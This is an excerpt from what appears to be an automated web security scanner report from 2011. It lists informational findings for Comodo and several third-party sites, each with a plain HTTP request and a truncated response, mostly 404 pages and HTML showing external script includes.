| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:07:25 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 4032 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://personalfirewall |
| Path: | /internal/LINK/Trust |
| GET /internal/LINK/Trust Host: personalfirewall.comodo Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:07:26 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 4032 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://personalfirewall |
| Path: | /internal/LINK/comodo.com |
| GET /internal/LINK/comodo.com Host: personalfirewall.comodo Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:07:28 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 4032 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://personalfirewall |
| Path: | /internal/LINK/enterprise |
| GET /internal/LINK/enterprise Host: personalfirewall.comodo Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:07:30 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 4032 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://personalfirewall |
| Path: | /internal/NAV/Buy-Now |
| GET /internal/NAV/Buy-Now Host: personalfirewall.comodo Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:07:32 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 4032 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://personalfirewall |
| Path: | /internal/NAV/Buy-Now |
| GET /internal/NAV/Buy-Now Host: personalfirewall.comodo Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:07:31 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 4032 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://personalfirewall |
| Path: | /internal/NAV/Try-It-Free |
| GET /internal/NAV/Try-It-Free Host: personalfirewall.comodo Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 11:07:32 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 4032 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /search/ |
| GET /search/?sp_a=sp10042e7c Host: search.atomz.com Proxy-Connection: keep-alive Referer: http://www.comodo.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: s_lv=1314796046155; s_vnum=1317388046156%26vn |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:15:57 GMT Server: Atomz/1.0 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Content-Length: 49037 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-equiv="Content-T ...[SNIP]... <meta name="keywords" content="" /> <link rel="stylesheet" type="text/css" media="screen" href="http://www.comodo <!--[if lt IE 7]> ...[SNIP]... </style> <link rel="shortcut icon" href="http://www.comodo <script type="text/javascript" src="http://www.comodo <script type="text/javascript" src="http://www.comodo <script type="text/javascript" src="http://www.comodo ...[SNIP]... <strong><a href="http://www.comodo ...[SNIP]... </p> <a href="http://www.comodo ...[SNIP]... </p> <a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li class="li-last"><a href="http://www.comodo ...[SNIP]... <li id="nav1" class="nav-li first"> <a href="http://www.comodo ...[SNIP]... <td class="w-list"> <a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... </ul> <a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... </ul> <a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <td class="w-list"> <a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... </ul> <a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... </ul> <a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... </ul> <a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... </ul> <a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... </ul> <a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <td class="w-list"> <a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... </ul> <a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... </ul> <a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... </ul> <a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <td class="r-list"> <a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... </ul> <a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li id="nav2" class="nav-li"> <a href="http://www.comodo ...[SNIP]... <td class="w-list"> <a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... </ul> <a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <td class="w-list"> <a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... </ul> <a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... </ul> <a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <td class="r-list"> <a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... </ul> <a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li id="nav3" class="nav-li"> <a href="http://www.comodo ...[SNIP]... <td class="w-list"> <a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... </ul> <a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... </ul> <a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... </ul> <a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <td class="w-list"> <a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... </ul> <a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... </ul> <a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... </ul> <a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <td class="w-list"> <a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li id="nav4" class="nav-li"> <a href="http://www.comodo ...[SNIP]... <td class="w-list"> <a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... </ul> <a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... </ul> <a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... </ul> <a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <td class="w-list"> <a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... </ul> <a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... </ul> <a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... </ul> <a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... </ul> <a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li id="nav5" class="nav-li"><a href="http://enterprise ...[SNIP]... <li id="nav6" class="nav-li"><a href="http://www.comodo ...[SNIP]... <li id="nav7" class="nav-li"><a href="http://www.comodo ...[SNIP]... <!-- end primary nav --> <script type="text/javascript" src="//www.comodo.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... <input type="hidden" name="sp_f" value="ISO-8859-1"> <img src="http://www.comodo </form> ...[SNIP]... <div id="masthead"><a href="http://www.comodo ...[SNIP]... </script> <script type="text/javascript" src="http://secure.comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://secure.comodo.com |
| Path: | /home/purchase.php |
| GET /home/purchase.php?pid=9 Host: secure.comodo.com Connection: keep-alive Referer: http://personalfirewall User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 01:50:26 GMT Content-Type: text/html Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Pragma: no-cache Content-Length: 42824 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </script> <script type="text/javascript" src="https://www </script> ...[SNIP]... <div style="display:inline;"> <img height="1" width="1" style="border-style:none; </div> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.clicktale.com |
| Path: | /ProductPage.aspx |
| GET /ProductPage.aspx?product Host: www.clicktale.com Proxy-Connection: keep-alive Referer: http://www.clicktale.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: TS=FMC=6&LMC=6&LP=http%3A |
| HTTP/1.1 200 OK Cache-Control: private Date: Sun, 18 Sep 2011 11:05:55 GMT Content-Type: text/html; charset=utf-8 Server: Microsoft-IIS/6.0 X-Powered-By: ASP.NET X-AspNet-Version: 2.0.50727 Vary: Accept-Encoding Content-Length: 47995 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head id="ctl00_ctl00_Head ...[SNIP]... <!-- Start Kampyle Css --> <link rel="stylesheet" type="text/css" media="screen" href="http://cf.kampyle <!-- End Kampyle Css --> ...[SNIP]... </script> <script type="text/javascript" src="http://www </script> ...[SNIP]... <div style="display:inline;"> <img height="1" width="1" style="border-style:none; </div> ...[SNIP]... </script> <script type="text/javascript" src="http://www </script> ...[SNIP]... <div style="display:inline;"> <img height="1" width="1" style="border-style:none; </div> ...[SNIP]... <a href="contact" id="kampylink" class="k_float k_bottom k_right" onclick="javascript:k <img src="http://cf.kampyle </a> </div> <script src="http://cf.kampyle ...[SNIP]... <li><a href="http://www.facebook ...[SNIP]... <li><a href="http://twitter.com ...[SNIP]... <li><a href="http://www.linkedin ...[SNIP]... <li> <a rel="nofollow" class="c truste-logo" title="ClickTale is a member of the Web Analytics Association" href="http://www ...[SNIP]... <li> <a rel="nofollow" href="http://privacy target="_blank"> <script type="text/javascript"> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/BTN/ECOMshop |
| GET /click-track/BTN/ECOMshop Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:15:40 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/BTN |
| GET /click-track/BTN Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:15:43 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/BTN/FREEall |
| GET /click-track/BTN/FREEall Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:15:31 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/BTN/GB |
| GET /click-track/BTN/GB Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:15:33 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/BTN |
| GET /click-track/BTN Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:15:36 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/BTN |
| GET /click-track/BTN Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:15:45 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/BTN |
| GET /click-track/BTN Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:15:38 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/BTTN/EXE/GB |
| GET /click-track/BTTN/EXE/GB Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:00 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/BTTN |
| GET /click-track/BTTN Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:09 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/BTTN |
| GET /click-track/BTTN Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:02 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/BTTN |
| GET /click-track/BTTN Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:06 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/BTTN |
| GET /click-track/BTTN Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:04 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/EMAIL |
| GET /click-track/EMAIL Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
